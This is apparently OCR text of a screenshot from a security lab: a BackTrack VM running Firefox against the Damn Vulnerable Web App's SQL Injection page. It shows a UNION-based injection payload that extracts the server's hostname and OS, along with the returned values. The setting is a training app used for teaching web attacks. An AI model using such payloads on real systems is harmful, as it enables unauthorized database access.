 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun Jul 27, 6:11 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+UNION+ALL+SELECT+%40%40h
Googl
4
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
' UNION ALL SELECT @@hostname, @@version_compile_os --
1
2
Submit
ID: ' UNION ALL SELECT @@hostname, @@version_compile_os --
First name: Fedora14
Surname: redhat-linux-gnu
3
@@hostname = Fedora14
@@version_compile_os = redhat-linux-gnu
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
root@bt: /etc/network
Damn Vulnerable Web ...